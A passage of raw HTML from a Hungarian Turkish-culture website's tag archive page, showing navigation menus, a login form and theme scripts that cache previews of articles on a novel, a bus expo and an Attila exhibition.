<body class="archive tag tag-pal-laura-hu tag-34183 cookies-not-set td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/tag/pal-laura-hu/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. január 29.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/tag/pal-laura-hu/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5389";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1348";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/romolhatatlan-kincs-tarik-demirkan-az-odon-villa-rejtelye\/aktualis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/11960181_4-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/11960181_4-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/11960181_4-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/romolhatatlan-kincs-tarik-demirkan-az-odon-villa-rejtelye\/aktualis\/\"  rel=\"bookmark\" title=\"&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye\">&#8222;Romolhatatlan kincs&#8221;, Tarik Demirkan: Az \u00f3don villa rejt\u00e9lye<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nagyobb-teruleten-meg-tobb-resztvevovel-varja-a-latogatokat-a-busworld-turkiye-2026-kiallitas\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nagyobb ter\u00fcleten, m\u00e9g t\u00f6bb r\u00e9sztvev\u0151vel v\u00e1rja a l\u00e1togat\u00f3kat a Busworld T\u00fcrkiye 2026 ki\u00e1ll\u00edt\u00e1s\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/busworld-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/busworld-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/busworld-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nagyobb ter\u00fcleten, m\u00e9g t\u00f6bb r\u00e9sztvev\u0151vel v\u00e1rja a l\u00e1togat\u00f3kat a Busworld T\u00fcrkiye 2026 ki\u00e1ll\u00edt\u00e1s\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nagyobb-teruleten-meg-tobb-resztvevovel-varja-a-latogatokat-a-busworld-turkiye-2026-kiallitas\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Nagyobb ter\u00fcleten, m\u00e9g t\u00f6bb r\u00e9sztvev\u0151vel v\u00e1rja a l\u00e1togat\u00f3kat a Busworld T\u00fcrkiye 2026 ki\u00e1ll\u00edt\u00e1s\">Nagyobb ter\u00fcleten, m\u00e9g t\u00f6bb r\u00e9sztvev\u0151vel v\u00e1rja a l\u00e1togat\u00f3kat a Busworld T\u00fcrkiye...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/elbida-projekt-antik-utikalandok-a-konyvespolcon\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ELBIDA\u00a0projekt\u00a0\u2013 Antik \u00fatikalandok a k\u00f6nyvespolcon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/618075687_1457030566430442_3380176294971547307_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/618075687_1457030566430442_3380176294971547307_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/618075687_1457030566430442_3380176294971547307_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ELBIDA\u00a0projekt\u00a0\u2013 Antik \u00fatikalandok a k\u00f6nyvespolcon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/elbida-projekt-antik-utikalandok-a-konyvespolcon\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"ELBIDA\u00a0projekt\u00a0\u2013 Antik \u00fatikalandok a k\u00f6nyvespolcon\">ELBIDA\u00a0projekt\u00a0\u2013 Antik \u00fatikalandok a k\u00f6nyvespolcon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/megnyilt-az-attila-kiallitas-nagyszabasu-nemzetkozi-tarlat-a-magyar-nemzeti-muzeumban\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Megny\u00edlt az Attila-ki\u00e1ll\u00edt\u00e1s \u2013 nagyszab\u00e1s\u00fa nemzetk\u00f6zi t\u00e1rlat a Magyar Nemzeti M\u00fazeumban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/622791831_1323143319850637_4336501766761826908_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/622791831_1323143319850637_4336501766761826908_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/622791831_1323143319850637_4336501766761826908_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Megny\u00edlt az Attila-ki\u00e1ll\u00edt\u00e1s \u2013 nagyszab\u00e1s\u00fa nemzetk\u00f6zi t\u00e1rlat a Magyar Nemzeti M\u00fazeumban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/megnyilt-az-attila-kiallitas-nagyszabasu-nemzetkozi-tarlat-a-magyar-nemzeti-muzeumban\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Megny\u00edlt az Attila-ki\u00e1ll\u00edt\u00e1s \u2013 nagyszab\u00e1s\u00fa nemzetk\u00f6zi t\u00e1rlat a Magyar Nemzeti M\u00fazeumban\">Megny\u00edlt az Attila-ki\u00e1ll\u00edt\u00e1s \u2013 nagyszab\u00e1s\u00fa nemzetk\u00f6zi t\u00e1rlat a Magyar Nemzeti M\u00fazeumban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kus-dili-a-torok-madarnyelv\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-enestekesin-6129665-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-enestekesin-6129665-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-enestekesin-6129665-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kus-dili-a-torok-madarnyelv\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv\">Ku\u015f Dili, a t\u00f6r\u00f6k mad\u00e1rnyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\">\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  